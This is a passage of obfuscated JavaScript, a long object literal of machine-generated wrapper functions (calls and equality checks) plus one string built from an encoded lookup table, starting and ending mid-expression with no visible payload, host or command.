_0x1fe990(_0x4fc42a);},'mYTNp':function(_0x204883,_0x457e2c){return _0x204883(_0x457e2c);},'UyGAg':function(_0x27e5c1,_0x539b00){return _0x27e5c1==_0x539b00;},'GdOce':function(_0x12c1e1,_0x25e192){return _0x12c1e1(_0x25e192);},'gEjoH':function(_0x1eab6a,_0x15aaf9){return _0x1eab6a==_0x15aaf9;},'ENgRa':function(_0x4e4a2b,_0x83ae44,_0x391ba3){return _0x4e4a2b(_0x83ae44,_0x391ba3);},'kuxZb':function(_0x1a5658,_0x2e2406){return _0x1a5658(_0x2e2406);},'EFunX':function(_0x16e4be,_0x19f5fc){return _0x16e4be==_0x19f5fc;},'tyPws':function(_0x3fdbbd,_0x4e2bda){return _0x3fdbbd==_0x4e2bda;},'QJrRz':function(_0x7d133f,_0x6bed28){return _0x7d133f(_0x6bed28);},'epcZj':function(_0x264486,_0x54ede6){return _0x264486==_0x54ede6;},'UyrfA':function(_0x4749e7,_0x178028){return _0x4749e7(_0x178028);},'mkLPF':function(_0x3b4287,_0x3096d7){return _0x3b4287(_0x3096d7);},'tWPDm':function(_0x7007e3,_0x41c4cb){return _0x7007e3==_0x41c4cb;},'qZHXx':function(_0x1b6152,_0x3877f9){return _0x1b6152(_0x3877f9);},'gZNUX':function(_0x5e80d8,_0x23c213){return _0x5e80d8(_0x23c213);},'OEuot':function(_0x211deb,_0x2052c6){return _0x211deb(_0x2052c6);},'FpDDA':function(_0x57c315,_0x4dc65d){return _0x57c315==_0x4dc65d;},'AOJbB':function(_0x3ae670,_0x20cda1){return _0x3ae670(_0x20cda1);},'zOarF':function(_0x1d943b,_0x574913){return _0x1d943b==_0x574913;},'qJsGE':function(_0x3fb147,_0x58c7e1){return _0x3fb147==_0x58c7e1;},'OqPeh':function(_0x17fadc,_0x1c1555){return _0x17fadc(_0x1c1555);},'ZVpkv':function(_0x39f99b,_0x231937){return _0x39f99b(_0x231937);},'VFAcb':function(_0x371dab,_0xf4c01d){return _0x371dab==_0xf4c01d;},'vZqWu':function(_0x59c3a4,_0x9bc84b){return _0x59c3a4(_0x9bc84b);},'cWmpX':function(_0x15f50c,_0x228859){return _0x15f50c(_0x228859);},'FrIyh':function(_0x3400e4,_0x5817ae){return _0x3400e4==_0x5817ae;},'FuuGV':function(_0x10ee45,_0x58e678){return _0x10ee45==_0x58e678;},'iFeay':function(_0x922821,_0x4413ff){return _0x922821==_0x4413ff;},'HwAeD':function(_0x438392,_0x19c71a){return _0x438392(_0x19c71a);},'ccgVp':function(_0x3602b7,_0x51d9a4){return _0x3602b7(_0x51d9a4);},'tFtUx':function(_0x2b4b3c,_0x256677){return _0x2b4b3c==_0x256677;},'WHEyU':function(_0x3204a7,_0x33488c){return _0x3204a7(_0x33488c);},'SBDAo':function(_0x258243,_0x2bedcc){return _0x258243(_0x2bedcc);},'RySME':function(_0x197c48,_0x312c6d){return _0x197c48(_0x312c6d);},'YLQGP':function(_0x537951,_0x3c3228){return _0x537951(_0x3c3228);},'XJcMS':function(_0x2d89e1,_0x425592){return _0x2d89e1(_0x425592);},'rQIXh':function(_0x7227b0,_0x56165d){return _0x7227b0==_0x56165d;},'zRrtv':function(_0x3b1aa1,_0x1fe77d){return _0x3b1aa1(_0x1fe77d);},'nQOns':function(_0x353e2a,_0x56b1c1){return _0x353e2a(_0x56b1c1);},'WaEFM':function(_0x41be23,_0x142a28){return _0x41be23(_0x142a28);},'AskjJ':function(_0x4e342c,_0xea5d3e){return _0x4e342c(_0xea5d3e);},'lCqyw':function(_0x4c5d05,_0xd1986f){return _0x4c5d05==_0xd1986f;},'TgRvt':function(_0xec25e,_0x4b6e64){return _0xec25e(_0x4b6e64);},'laSCw':function(_0x46c876,_0x5aee10){return _0x46c876==_0x5aee10;},'yBUBI':function(_0x131740,_0x49f392){return _0x131740(_0x49f392);},'fobbv':function(_0x23a8bf,_0x3662ab){return _0x23a8bf(_0x3662ab);},'OamBg':function(_0x2afccb,_0x264f20){return _0x2afccb(_0x264f20);},'HVSPd':function(_0x554ce6,_0x11651c){return _0x554ce6==_0x11651c;},'ZKDgq':function(_0x5c93dd,_0x5930e6){return _0x5c93dd==_0x5930e6;},'YyCZQ':function(_0x43fc3f,_0x1d58b7,_0x3074b1){return _0x43fc3f(_0x1d58b7,_0x3074b1);},'MOZlE':_0x423660(0x117f)+_0x423660(0x196e)+_0x423660(0x122e),'wdZAy':function(_0x316bb4,_0x270c10){return _0x316bb4==_0x270c10;},'TtIsX':function(_0xef6772,_0x52bdca){return _0xef6772(_0x52bdca);},'zwbBN':function(_0x55cb5c,_0x21d5b7){return _0x55cb5c==_0x21d5b7;},'qCOmQ':function(_0x29ff0e,_0x20b329){return _0x29ff0e(_0x20b329);},'WpAjy':function(_0x24dcfa,_0x4627fe){return _0x24dcfa(_0x4627fe);},'UWsRK':function(_0x1cefd6,_0x520e90){return _0x1cefd6==_0x520e90;},'nVBrj':function(_0x2cf0b0,_0x3aaf29){return _0x2cf0b0(_0x3aaf29);},'vIcpX':function(_0x71c065,_0x398997){return _0x71c065==_0x398997;},'OIfEp':function(_0x58da5f,_0x264647){return _0x58da5f==_0x264647;},'rUeTd':function(_0x4486e4,_0x3eb382){return _0x4486e4(_0x3eb382);},'DbfdI':function(_0x216f48,_0x79e151){return _0x216f48==_0x79e151;},'nTCMK':function(_0x43dbc4,_0x3bf906){return _0x43dbc4(_0x3bf906);},'cEbJG':function(_0x45d462,_0x32f2e8){return _0x45d462==_0x32f2e8;},'VrxRQ':function(_0x1be344,_0x18035b){return _0x1be344(_0x18035b);},'qSUZx':function(_0x142b36,_0x2f2d12){return _0x142b36==_0x2f2d12;},'irmff':function(_0x851446,_0x2e33d2){return _0x851446(_0x2e33d2);},'Etpms':function(_0x2a73bf,_0x1b8bc9){return _0x2a73bf(_0x1b8bc9);},'DKoKw':function(_0x44b8fd,_0x5ec094){return _0x44b8fd==_0x5ec094;},'EAtcI':function(_0x274832,_0x3643d9){return _0x274832(_0x3643d9);},'RDOiF':function(_0xc68dab,_0x32e3d9){return _0xc68dab(_0x32e3d9);},'sVonF':function(_0x13204f,_0x4c73f5){return _0x13204f(_0x4c73f5);},'lShDR':function(_0xe33c26,_0x460434){return _0xe33c26==_0x460434;},'xkEES':function(_0x27fa7b,_0x3dae31){return _0x27fa7b==_0x3dae31;},'prEUW':function(_0x3852c4,_0x316e83){return _0x3852c4(_0x316e83);},'zBovy':function(_0xef2293,_0x4b1fdb){return _0xef2293(_0x4b1fdb);},'uteMJ':function(_0x177e89,_0x1987e4){return _0x177e89==_0x1987e4;},'rdNUe':function(_0x46f2f7,_0x4ad55d){return _0x46f2f7(_0x4ad55d);},'QsBUB':function(_0x2f79f3,_0x17c46d){return _0x2f79f3==_0x17c46d;},'vpcZs':function(_0x544f63,_0x35ecbc){return _0x544f63(_0x35ecbc);},'oBxjV':function(_0x3e4200,_0x9906a0){return _0x3e4200==_0x9906a0;},'VAKRu':function(_0x5cf552,_0xd5539a){return _0x5cf552(_0xd5539a);},'MgVlG':function(_0x339a91,_0xee1941){return _0x339a91(_0xee1941);},'bMdcz':function(_0x5a3ad7,_0x570ef1,_0x2cd103,_0x169ccb){return _0x5a3ad7(_0x570ef1,_0x2cd103,_0x169ccb);},'zYzSY':function(_0x2fbe36,_0x162a0f){return _0x2fbe36(_0x162a0f);},'Qisjm':function(_0x4efa80,_0x4f6fbc){return _0x4efa80(_0x4f6fbc);},'fgHDr':function(_0x531349,_0x203ddf){return _0x531349==_0x203ddf;},'cnJnx':function(_0x29ec27,_0x2bc52c){return _0x29ec27(_0x2bc52c);},'QnzVG':function(_0x229505,_0x275589){return _0x229505==_0x275589;},'spDGe':function(_0x38938a,_0x37cf88){return _0x38938a(_0x37cf88);},'auDVh':function(_0x2ffa8c,_0x5e51b1){return _0x2ffa8c(_0x5e51b1);},'XTwPA':function(_0x20bb00,_0x2185f7){return _0x20bb00(_0x2185f7);},'mPGkL':function(_0x115277,_0x249e7a){return _0x115277==_0x249e7a;},'pDxjD':function(_0x33fbf4,_0x357119){return _0x33fbf4(_0x357119);},'UJzrl':function(_0x3bcffe,_0x3000ea){return _0x3bcffe(_0x3000ea);},'tguVW':function(_0x570cd7,_0x13cd1d){return _0x570cd7(_0x13cd1d);},'IciIq':function(_0x27519d,_0x47c5a9){return _0x27519d==_0x47c5a9;},'UPobC':function(_0x4b6bfe,_0x500637){return _0x4b6bfe(_0x500637);},'IjaKk':function(_0x37f4d8,_0x15dd80){return _0x37f4d8==_0x15dd80;},'IGBmu':function(_0x313b19,_0x219e75){return _0x313b19(_0x219e75);},'QZFie':function(_0x5b85e1,_0x5efd12){return _0x5b85e1(_0x5efd12);},'cqhQi':function(_0x310873,_0x3afacc){return _0x310873==_0x3afacc;},'NrPQY':function(_0x5094df,_0x35ae8b){return _0x5094df(_0x35ae8b);},'hYEYL':function(_0x2df3af,_0x559398){return _0x2df3af(_0x559398);},'otqbY':function(_0x45dc38,_0xf74b9){return _0x45dc38(_0xf74b9);},'YVovw':function(_0x408757,_0x1fa000){return _0x408757(_0x1fa000);},'tpXtQ':function(_0x3dcb30,_0x4d400a){return _0x3dcb30(_0x4d400a);},'VRmLA':function(_0x207f30,_0x1dd329){return _0x207f30(_0x1dd329);},'VaTvq':function(_0x4abe3d,_0x49ea7c){return _0x4abe3d==_0x49ea7c;},'QociO':function(_0x28d722,_0x395525){return _0x28d722(_0x395525);},'lYmrC':function(_0x441d02,_0x5aa481){return _0x441d02(_0x5aa481);},'jLlLF':function(_0x258921,_0x2ce604){return _0x258921==_0x2ce604;},'cKDKS':function(_0x259592,_0x3d1c25){return _0x259592==_0x3d1c25;},'jsoSO':function(_0x43b6f4,_0x36b6b3){return _0x43b6f4(_0x36b6b3);},'tXrSJ':function(_0xeea255,_0x3c43af){return _0xeea255==_0x3c43af;},'CwBzP':function(_0x44588a,_0x2216c0){return _0x44588a(_0x2216c0);},'EMHMZ':function(_0x59658b,_0x2fd7d6){return _0x59658b(_0x2fd7d6);},'uxJof':function(_0x426354,_0x14d3d9){return _0x426354(_0x14d3d9);},'srSag':function(_0x2481ee,_0x4ef858){return _0x2481ee(_0x4ef858);},'XOiXd':function(_0x22f756,_0x4a6164){return _0x22f756(_0x4a6164);},'rwTyf':function(_0x4be843,_0x4d1e08){return _0x4be843(_0x4d1e08);},'maUtB':function(_0x5446b3,_0x3b26b0){return _0x5446b3(_0x3b26b0);},'EiYyG':function(_0x23fa8f,_0x2bb846){return _0x23fa8f==_0x2bb846;},'ujIVE':function(_0x3c1dd2,_0x22a151){return _0x3c1dd2(_0x22a151);},'AlAuI':function(_0x593256,_0x33d554){return _0x593256(_0x33d554);},'NunNh':function(_0x59d419,_0x256043){return _0x59d419(_0x256043);},'bLCBK':function(_0x1590b0,_0x24a6ec){return _0x1590b0(_0x24a6ec);},'poinE':function(_0x4494f8,_0x533555){return _0x4494f8(_0x533555);},'YyWGQ':function(_0x18b53d,_0x2ac04e){return _0x18b53d(_0x2ac04e);},'UxjmS':function(_0x2d3bfe,_0x1d32d5){return _0x2d3bfe==_0x1d32d5;},'KNGSf':function(_0x280e9f,_0x162bca){return _0x280e9f==_0x162bca;},'CiAUc':function(_0x387d28,_0x1a2d47){return _0x387d28(_0x1a2d47);},'BFKjA':function(_0xb69920,_0x42b595){return _0xb69920(_0x42b595);},'jaoeI':function(_0x43da81,_0x3af860){return _0x43da81(_0x3af860);},'yhJdv':function(_0x5f1776,_0x143265){return _0x5f1776==_0x143265;},'NpHmy':function(_0x1bee00,_0x1f0f91){return _0x1bee00(_0x1f0f91);},'gHHap':function(_0x2f29db,_0xf41c8b){return _0x2f29db==_0xf41c8b;},'FypPk':function(_0x1b03c6,_0x47a7ef){return _0x1b03c6(_0x47a7ef);},'XZomc':function(_0x383ac3,_0x115ee0){return _0x383ac3==_0x115ee0;},'sKaku':function(_0x3c1392,_0x38232d){return _0x3c1392(_0x38232d);},'bDQOj':function(_0x35b229,_0x2683f5){return _0x35b229==_0x2683f5;},'nPICA':function(_0x2df844,_0x3e9e14){return _0x2df844==_0x3e9e14;},'dmRZP':function(_0x22f41b,_0x37edd3){return _0x22f41b(_0x37edd3);},'shNZb':function(_0x4b993a,_0x377616){return _0x4b993a(_0x377616);},'LORqA':function(_0x1ecf0f,_0x31810b){return _0x1ecf0f==_0x31810b;},'VHQTz':function(_0x5bc5fc,_0x3b70c1){return _0x5bc5fc(_0x3b70c1);},'KmErL':function(_0x11f241,_0x2c0f7a){return _0x11f241==_0x2c0f7a;},'ndySb':function(_0xa23373,_0x270e27){return _0xa23373==_0x270e27;},'FyaKa':function(_0x355edf,_0x41eb92){return _0x355edf(_0x41eb92);},'VXaQe':function(_0x107eb1,_0x108a95){return _0x107eb1(_0x108a95);},'bICTu':function(_0x55f59f,_0x31842c){return _0x55f59f==_0x31842c;},'JUtRo':function(_0xa9d8e8,_0x493fac){return _0xa9d8e8(_0x493fac);},'vtUVF':function(_0x136a0f,_0x3252a9){return _0x136a0f(_0x3252a9);},'Wcvic':function(_0x4662db,_0x37da17){return _0x4662db==_0x37da17;},'DDoXZ':function(_0x2f6645,_0x4e218a){return _0x2f6645(_0x4e218a);},'ttzvU':function(_0x172add,_0x3eec93,_0x12e396){return _0x172add(_0x3eec93,_0x12e396);},'ArqJL':function(_0x16a6ae,_0x57db83){return _0x16a6ae==_0x57db83;},'AalCd':function(_0x4d3206,_0x3186ba){return _0x4d3206==_0x3186ba;},'oKZbN':function(_0x742a0c,_0x41f894){return _0x742a0c(_0x41f894);},'LCqri':function(_0x1d4845,_0x55d679){return _0x1d4845==_0x55d679;},'ZKXtQ':function(_0x153a41,_0x1d52de){return _0x153a41(_0x1d52de);},'xzWRa':function(_0x5da6db,_0x4c386c){return _0x5da6db==_0x4c386c;},'tFYWS':function(_0x386b5f,_0x429783){return _0x386b5f==_0x429783;},'FRUIg':function(_0x4d26cb,_0x49d38d){return _0x4d26cb(_0x49d38d);},'lDvst':function(_0x81382d,_0x33e6f7){return _0x81382d(_0x33e6f7);},'hGEkA':function(_0x23ff57,_0x36ef67){return _0x23ff57(_0x36ef67);},'yEDuC':function(_0x1fcf8f,_0x5b7be5){return _0x1fcf8f(_0x5b7be5);},'VZloc':function(_0x3e5d41,_0x2b6d61){return _0x3e5d41(_0x2b6d61);},'meoNk':function(_0x5b3664,_0x5cf0dc){return _0x5b3664==_0x5cf0dc;},'xyUCk':function(_0x1c6f6f,_0x2745f0){return _0x1c6f6f(_0x2745f0);},'CrYrH':function(_0x37cff7,_0x2678a8){return _0x37cff7(_0x2678a8);},'yuGzG':function(_0x4f88e8,_0x26b3a5){return _0x4f88e8==_0x26b3a5;},'UEOKD':function(_0x509c6c,_0x1def4e){return _0x509c6c(_0x1def4e);},'kMBEK':function(_0x41a567,_0x70d23f){return _0x41a567==_0x70d23f;},'RxOiZ':function(_0x474b8e,_0x1298fc){return _0x474b8e==_0x1298fc;},'INDKf':function(_0x1164e1,_0x3cc4b5){return _0x1164e1(_0x3cc4b5);},'RRpBK':function(_0x411241,_0x5d7faf){return _0x411241(_0x5d7faf);},'pmJbL':function(_0xa39498,_0x24ecfb){return _0xa39498(_0x24ecfb);},'cLGqR':function(_0xf88b7b,_0x1820c1){return _0xf88b7b==_0x1820c1;},'itlcp':function(_0x4c6bda,_0x22a31b){return _0x4c6bda(_0x22a31b);},'wehoE':function(_0x570799,_0x4bf247){return _0x570799==_0x4bf247;},'pJPye':function(_0x733b2e,_0x103974){return _0x733b2e==_0x103974;},'fGykf':function(_0x4cf6f9,_0x469c4d){return _0x4cf6f9==_0x469c4d;},'SQrzZ':function(_0x1fd70f,_0x47117b){return _0x1fd70f==_0x47117b;},'INSJs':function(_0x31ce15,_0x3fcbcd){return _0x31ce15(_0x3fcbcd);},'ienMX':function(_0x58433f,_0x4d828d){return _0x58433f==_0x4d828d;},'cmCKm':function(_0x2840fa,_0x59cacd){return _0x2840fa(_0x59cacd);},'rrbdo':function(_0x5dab6d,_0x48fcd8){return _0x5dab6d(_0x48fcd8);},'kEcYq':function(_0x541147,_0x20f839,_0x357dad){return _0x541147(_0x20f839,_0x357dad);},'LpYdX':function(_0x4d00e9,_0x2740db){return _0x4d00e9(_0x2740db);},'faqrC':function(_0xa29c71,_0x56eac5){return _0xa29c71==_0x56eac5;},'LHWvN':function(_0x2e42d0,_0x4d96fc){return _0x2e42d0(_0x4d96fc);},'YHMoq':function(_0xfebc5c,_0x25e72b){return _0xfebc5c(_0x25e72b);},'iFaKu':function(_0x27d32d,_0x28a08d){return _0x27d32d(_0x28a08d);},'gTeyZ':function(_0x1ca761,_0x3226ee){return _0x1ca761(_0x3226ee);},'GjaSL':function(_0x20ca35,_0x5c5f82){return _0x20ca35==_0x5c5f82;},'UaxTA':function(_0x875093,_0x3c6205){return _0x875093(_0x3c6205);},'UENvz':function(_0x30b020,_0x734669){return _0x30b020==_0x734669;},'THHuc':function(_0x124cd8,_0x421708){return _0x124cd8(_0x421708);},'iOoIa':function(_0x3583de,_0x50de8b){return _0x3583de==_0x50de8b;},'LxYUC':function(_0x205ab2,_0xb12df3){return _0x205ab2==_0xb12df3;},'ypFiA':function(_0x1a0d94,_0x192883){return _0x1a0d94(_0x192883);},'sjrif':function(_0x550a56,_0x3db665){return _0x550a56==_0x3db665;},'bdXkC':function(_0x8cfc40,_0x38f910){return _0x8cfc40(_0x38f910);},'epLFX':function(_0x2a94b0,_0x4af8af){return _0x2a94b0(_0x4af8af);},'KirIE':function(_0x1ad229,_0x4a5b29){return _0x1ad229==_0x4a5b29;},'BDbJl':function(_0x1585eb,_0xd8e376){return _0x1585eb(_0xd8e376);},'Pihck':function(_0x1d0e9b,_0x5d05ce){return _0x1d0e9b(_0x5d05ce);},'DqVin':function(_0x21d28f,_0x55627d){return _0x21d28f==_0x55627d;},'gBWoG':function(_0x1981a5,_0x3800b9){return _0x1981a5(_0x3800b9);},'KqFWf':function(_0x3b83c5,_0x34b241){return _0x3b83c5(_0x34b241);},'rWWoy':function(_0x5b8a51,_0x197cf2){return _0x5b8a51==_0x197cf2;},'jVmHk':function(_0x195910,_0x2c1d93){return _0x195910(_0x2c1d93);},'OEcES':function(_0x3a0b3b,_0x1fa3a4){return _0x3a0b3b==_0x1fa3a4;},'IwcEv':function(_0x362db5,_0x5cb6c2){return _0x362db5(_0x5cb6c2);},'yohbv':function(_0x17bb10,_0x103a38){return _0x17bb10(_0x103a38);},'iHNns':function(_0x3dc156,_0x2ef452){return _0x3dc156==_0x2ef452;},'FCsCF':function(_0x5943a1,_0x238c5a){return _0x5943a1(_0x238c5a);},'FJVsF':function(_0x10ad06,_0x23804a){return _0x10ad06(_0x23804a);},'zCoYW':function(_0x6ea4d0,_0x1a3aff){return _0x6ea4d0==_0x1a3aff;},'aXrUf':function(_0x14acfd,_0x9f1449){return _0x14acfd(_0x9f1449);},'OPEUS':function(_0xe7e30e,_0x4302b1){return _0xe7e30e==_0x4302b1;},'GPOJa':function(_0x3923a9,_0x4a6cb3){return _0x3923a9(_0x4a6cb3);},'bzQcU':function(_0x2c5b21,_0x5800aa){return _0x2c5b21(_0x5800aa);},'ZgWsi':function(_0x4471c9,_0x1af46e){return _0x4471c9==_0x1af46e;},'Rvyvi':function(_0x136d29,_0x3ac7fe){return _0x136d29==_0x3ac7fe;},'MJuOH':function(_0xf7529c,_0xfed0f5){return _0xf7529c==_0xfed0f5;},'REyOK':function(_0x31dc54,_0x148e16){return _0x31dc54(_0x148e16);},'ckpyp':function(_0x37b377,_0xacc6f3){return _0x37b377==_0xacc6f3;},'Atcug':function(_0x27c31b,_0x1661df){return _0x27c31b==_0x1661df;},'DvFOY':function(_0x18de11,_0x249ead){return _0x18de11(_0x249ead);},'zwxYp':function(_0x1ecef5,_0x3169e2){return _0x1ecef5==_0x3169e2;},'jbJTy':function(_0x2aa0ad,_0x5aab10){return _0x2aa0ad(_0x5aab10);},'vWnIC':function(_0x560845,_0x335ca8){return _0x560845(_0x335ca8);},'cJFSZ':function(_0x3f7e52,_0x5ded8f){return _0x3f7e52(_0x5ded8f);},'xUBUs':function(_0x2a371f,_0x317265){return _0x2a371f(_0x317265);},'UuOVe':function(_0x1b4cdd,_0x2d7191){return _0x1b4cdd==_0x2d7191;},'vzmBG':function(_0x453731,_0x43e5a1){return _0x453731==_0x43e5a1;},'FfqZT':function(_0x4bf926,_0x56c091){return _0x4bf926(_0x56c091);},'dpFYl':function(_0x3ba308,_0xba8d2e){return _0x3ba308==_0xba8d2e;},'BPOgn':function(_0x571e8a,_0x3fac39){return _0x571e8a==_0x3fac39;},'vlsCv':function(_0x2133c6,_0x1a3daa){return _0x2133c6(_0x1a3daa);},'byzTf':function(_0x3c7cce,_0x2c4ba0){return _0x3c7cce==_0x2c4ba0;},'fyrzc':function(_0x172121,_0x2a0e74){return _0x172121==_0x2a0e74;},'dQUmb':function(_0x26d9d5,_0x2eeff4){return _0x26d9d5(_0x2eeff4);},'BCjvL':function(_0x14a7b,_0x2fc57d){return _0x14a7b==_0x2fc57d;},'Pntjj':function(_0xb2df70,_0x1529fc){return _0xb2df70(_0x1529fc);},'QmZDi':function(_0x420393,_0x5d5e0b){return _0x420393(_0x5d5e0b);},'MDLxT':function(_0x26ff59,_0x391c92){return _0x26ff59==_0x391c92;},'gQMLc':function(_0x52c232,_0x318912){return _0x52c232(_0x318912);},'Iexba':function(_0x11aef0,_0x1761ef){return _0x11aef0==_0x1761ef;},'BCQTN':function(_0x5f5262,_0x2c3932){return _0x5f5262==_0x2c3932;},'fxvZZ':function(_0x5511d7,_0x4b0679){return _0x5511d7(_0x4b0679);},'xeMMr':function(_0xaab7bc,_0x296066){return _0xaab7bc==_0x296066;},'ImzZt':function(_0x13c0ad,_0x25f0fa){return _0x13c0ad==_0x25f0fa;},'APfuo':function(_0xae305e,_0x2ce7df){return _0xae305e==_0x2ce7df;},'zzKJY':function(_0x2c9d24,_0x5ccd4f){return _0x2c9d24(_0x5ccd4f);},'PoIbQ':function(_0x51ef67,_0x14e1dd){return _0x51ef67==_0x14e1dd;},'atItM':function(_0x7a3a2d,_0x5543f0){return _0x7a3a2d(_0x5543f0);},'EqcCK':function(_0x472f74,_0x19b054){return _0x472f74==_0x19b054;},'UIBaN':function(_0x2da89c,_0x10ceed){return _0x2da89c(_0x10ceed);},'SBjyr':function(_0x50e5b5,_0x34329d){return _0x50e5b5==_0x34329d;},'MOiSL':function(_0x39fbe2,_0x43b37a){return _0x39fbe2(_0x43b37a);},'nkKJN':function(_0x4d7633,_0x22ff3b){return _0x4d7633(_0x22ff3b);},'SjklH':function(_0x60fdac,_0x4621fe){return _0x60fdac(_0x4621fe);},'ScQGU':function(_0x4dc380,_0x5a6263){return _0x4dc380==_0x5a6263;},'qyUVP':function(_0x3e13c8,_0x98207d){return _0x3e13c8(_0x98207d);},'UQEjL':function(_0x54f857,_0x249f78){return _0x54f857==_0x249f78;},'nzche':function(_0x4134bb,_0xa31a52){return _0x4134bb==_0xa31a52;},'VROHJ':function(_0x3cbb05,_0x4e35b7){return _0x3cbb05==_0x4e35b7;},'DJocz':function(_0x3fd9cf,_0x5c7b89){return _0x3fd9cf(_0x5c7b89);},'Eryhi':function(_0x195663,_0x204ea6){return _0x195663(_0x204ea6);},'dtRxP':function(_0x5dcee3,_0x382e59){return _0x5dcee3(_0x382e59);},'Bnumt':function(_0x171f5b,_0x3be1e3){return _0x171f5b==_0x3be1e3;},'lkRIg':function(_0x4a1f9b,_0x5a5d37){return _0x4a1f9b(_0x5a5d37);},'zAPxZ':function(_0x545800,_0x3e3a83){return _0x545800==_0x3e3a83;},'JMSNS':function(_0x702a26,_0x16f677){return _0x702a26(_0x16f677);},'TlJpb':function(_0x29ad44,_0x43fd70){return _0x29ad44==_0x43fd70;},'yKIfO':function(_0x3b5654,_0x3e9379){return _0x3b5654(_0x3e9379);},'BrDIl':function(_0x345349,_0x517322){return _0x345349==_0x517322;},'MPmVr':function(_0x44eb9b,_0x3fed4d){return _0x44eb9b(_0x3fed4d);},'fFYiQ':function(_0x5d9dd4,_0x4b7c54){return _0x5d9dd4==_0x4b7c54;},'MMTim':function(_0xd0dd1,_0x122132){return _0xd0dd1(_0x122132);},'AElDl':function(_0x2c8766,_0x4a5b06){return _0x2c8766(_0x4a5b06);},'zkfAW':function(_0x6223f9,_0x12787d){return _0x6223f9(_0x12787d);},'LGTFu':function(_0x51ef4d,_0x591f60){return _0x51ef4d==_0x591f60;},'QUups':function(_0x44ad1f,_0x28cf02){return _0x44ad1f==_0x28cf02;},'cZmte':function(_0x427697,_0x10cce3){return _0x427697(_0x10cce3);},'OgFMS':function(_0x36ef3,_0x11137b){return _0x36ef3==_0x11137b;},'kXXxh':function(_0xb07beb,_0x316fc8){return _0xb07beb(_0x316fc8);},'PlDIO':function(_0xbf05b,_0xb88edc){return _0xbf05b(_0xb88edc);},'RTAVj':function(_0x63cd0f,_0x4633a8){return _0x63cd0f==_0x4633a8;},'KsxYx':function(_0x3df432,_0x24d107){return _0x3df432(_0x24d107);},'jvpmc':function(_0x576392,_0x2b5cea){return _0x576392(_0x2b5cea);},'gjbxi':function(_0x3340a3,_0x2464fe){return _0x3340a3==_0x2464fe;},'dMmHI':function(_0x22feef,_0x3ef0c3){return _0x22feef(_0x3ef0c3);},'zqjKg':function(_0x3182d5,_0x4c43a9){return _0x3182d5(_0x4c43a9);},'jmuos':function(_0xdc73c5,_0x3f0a80){return _0xdc73c5(_0x3f0a80);},'AAbBk':function(_0x581e9e,_0x3c4278){return _0x581e9e==_0x3c4278;},'pJfkt':function(_0x532d20,_0x43da25){return _0x532d20==_0x43da25;},'oSkuP':function(_0x44f5cf,_0x176c16){return _0x44f5cf(_0x176c16);},'Cudyc':function(_0x59a4c5,_0x2c8514){return _0x59a4c5(_0x2c8514);},'xMLqV':function(_0x30440a,_0x32424e){return _0x30440a==_0x32424e;},'Mdnum':function(_0x3cb300,_0x47532c){return _0x3cb300==_0x47532c;},'OaWmP':function(_0x30d14a,_0x395d6d){return _0x30d14a(_0x395d6d);},'yxfOy':function(_0x114c4d,_0x229c78){return _0x114c4d==_0x229c78;},'qiGIa':function(_0x255322,_0x2c4c69){return _0x255322(_0x2c4c69);},'VLSCl':function(_0x39cbc6,_0x525a5b){return _0x39cbc6==_0x525a5b;},'EtaCV':function(_0x57fef9,_0x18094e){return _0x57fef9(_0x18094e);},'zzFMP':function(_0x4b41a6,_0x2b9d72){return _0x4b41a6(_0x2b9d72);},'KCDtQ':function(_0x3b9432,_0xb7602b){return _0x3b9432==_0xb7602b;},'skUOl':function(_0x1560ee,_0x497ad9){return _0x1560ee(_0x497ad9);},'AEThE':function(_0x16c947,_0xfb241f){return _0x16c947(_0xfb241f);},'NNBVG':function(_0x30496d,_0x26cb44){return _0x30496d==_0x26cb44;},'eAVuA':function(_0x59fcd6,_0x18b264){return _0x59fcd6(_0x18b264);},'FJxjL':function(_0x1dba1d,_0x22b4a3){return _0x1dba1d(_0x22b4a3);},'IGBDC':function(_0xecf5e7,_0x2146e9){return _0xecf5e7==_0x2146e9;},'XUlMS':function(_0x5d6264,_0x360e0e){return _0x5d6264(_0x360e0e);},'CydZU':function(_0x1c9938,_0x474b6f){return _0x1c9938==_0x474b6f;},'KuTyU':function(_0x5b6663,_0x227b09){return _0x5b6663(_0x227b09);},'IElsO':function(_0x34b2cb,_0x3b552d){return _0x34b2cb==_0x3b552d;},'ElhSA':function(_0x87b917,_0x4c2147){return _0x87b917(_0x4c2147);},'JPZro':function(_0x1a1367,_0x145eaf){return _0x1a1367==_0x145eaf;},'vfrrU':function(_0x519273,_0x484a4e){return _0x519273(_0x484a4e);},'nnsqi':function(_0x1a6549,_0xdeb170){return _0x1a6549==_0xdeb170;},'qfBAg':function(_0x31efdd,_0x19d2f2){return _0x31efdd(_0x19d2f2);},'hXnnV':function(_0x8b096d,_0x12c002){return _0x8b096d==_0x12c002;},'QjYbH':function(_0x43387a,_0x3274ed){return _0x43387a(_0x3274ed);},'LVXCc':function(_0x58e12d,_0x19eee1){return _0x58e12d(_0x19eee1);},'czhBY':function(_0x2e0a25,_0x28ee34,_0x4f806d){return _0x2e0a25(_0x28ee34,_0x4f806d);},'QkiFM':function(_0x2df8d0,_0x1a53bb,_0x14bb2a){return _0x2df8d0(_0x1a53bb,_0x14bb2a);},'kALLN':function(_0x334805,_0x413b03){return _0x334805(_0x413b03);},'jghQa':function(_0x385429,_0x17924a){return _0x385429(_0x17924a);},'rQpWf':function(_0xc50123,_0x3d7b61){return _0xc50123(_0x3d7b61);},'udFJQ':function(_0x3a521e,_0x1aca1e){return _0x3a521e==_0x1aca1e;},'vLAiO':function(_0x1b9567,_0x5de181){return _0x1b9567(_0x5de181);},'FGDvr':function(_0x4113a6,_0x516f22){return _0x4113a6(_0x516f22);},'QzoUd':function(_0x3e1670,_0xa4301f){return _0x3e1670==_0xa4301f;},'iTEHf':function(_0x4d4727,_0x3612d2){return _0x4d4727==_0x3612d2;},'tqWIw':function(_0x6980c1,_0x17da70){return _0x6980c1(_0x17da70);},'kxOXn':function(_0x13bc2a,_0x3d4b52){return _0x13bc2a(_0x3d4b52);},'WbRAR':function(_0x31f5ee,_0x1f2101){return _0x31f5ee==_0x1f2101;},'cNTRd':function(_0x5a030e,_0xc6b1f9){return _0x5a030e(_0xc6b1f9);},'TZwKN':function(_0x4bfda6,_0x3c8812){return _0x4bfda6(_0x3c8812);},'NGyYE':function(_0x3887d3,_0x172374){return _0x3887d3(_0x172374);},'glHTr':function(_0x3bad24,_0x437ca8){return _0x3bad24(_0x437ca8);},'Jlocq':function(_0xb5c832,_0x36b93e){return _0xb5c832(_0x36b93e);},'gKUxy':function(_0x152e77,_0x58f669){return 